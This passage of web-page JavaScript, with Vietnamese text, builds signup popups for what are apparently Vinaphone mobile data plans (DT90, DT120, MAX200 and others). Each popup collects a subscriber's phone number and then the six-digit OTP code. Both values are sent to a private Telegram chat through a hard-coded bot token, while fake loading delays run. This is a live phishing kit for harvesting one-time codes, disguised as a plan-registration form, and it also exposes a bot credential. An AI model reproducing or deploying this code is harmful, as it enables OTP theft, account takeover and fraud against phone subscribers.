    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "none";
        document.getElementById("send-otp-text-dt90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'block';
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90"]').value;
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90").style.display = "block";
                document.getElementById("popupOverlay-dt90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("popupOverlay-dt90").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("send-otp-btn-dt90").disabled = false;
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "none";
        document.getElementById("send-phone-text-dt90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "none";
        document.getElementById("send-otp-text-dt90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'block';
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90hot"]').value;
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: dt90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90hot").style.display = "block";
                document.getElementById("popupOverlay-dt90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("popupOverlay-dt90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "inline-block";
        document.getElementById("send-phone-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "none";
        document.getElementById("send-phone-text-dt120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "inline-block";
        document.getElementById("send-otp-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "none";
        document.getElementById("send-otp-text-dt120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nLink: https://digishop.vnpt.vn/di-dong/dt120/413?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'block';
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt120"]').value;
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt120").style.display = "block";
                document.getElementById("popupOverlay-dt120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("popupOverlay-dt120").style.display = "none";
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("send-otp-btn-dt120").disabled = false;
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "inline-block";
        document.getElementById("send-phone-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "none";
        document.getElementById("send-phone-text-max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "inline-block";
        document.getElementById("send-otp-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "none";
        document.getElementById("send-otp-text-max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200/368?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'block';
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max200"]').value;
        let phone = document.querySelector('input[name="phone-max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max200").style.display = "block";
                document.getElementById("popupOverlay-max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("send-phone-btn-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("popupOverlay-max200").style.display = "none";
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.getElementById("send-phone-btn-max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("send-otp-btn-max200").disabled = false;
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max300");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
